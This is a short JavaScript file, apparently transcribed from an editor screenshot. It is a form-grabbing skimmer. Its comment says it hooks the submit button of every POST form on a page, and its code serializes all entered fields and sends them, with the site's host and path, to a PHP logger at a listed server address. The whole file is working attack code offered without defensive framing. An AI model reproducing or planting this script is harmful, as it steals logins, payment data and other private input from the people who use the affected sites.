 JS script.js > ...
1 /**
2  *  Find all forms with POST method, and modify the submit button
3  * to send all information to a PHP server before doing what was
4  * supposed to do.
5  *
6  */
7
8 var allForms = document.querySelectorAll('form[method="post"]');
9
10 if(allForms.length > 0)
11     for(let form of allForms) {
12         var submitButton = form.querySelectorAll('[type="submit"]')[0];
13         submitButton.addEventListener("click", processForm);
14     }
15
16 function processForm(e) {
17     //Find the form
18     //e.preventDefault();
19     var sourceForm = e.target.closest("form");
20     //console.log(window.location + " " + serialize(sourceForm))
21     formData = new FormData();
22     formData.append("data", serialize(sourceForm));
23     formData.append("website", window.location.hostname + window.location.pathname);
24     formData.append("postForm", true);
25
26     httpRequest = new XMLHttpRequest();
27     httpRequest.onreadystatechange = function ( response ) {};
28     httpRequest.open('POST', "http://127.0.0.10/PHP/mtalogger.php");
29     httpRequest.send(formData);
30     return false;
31 }
32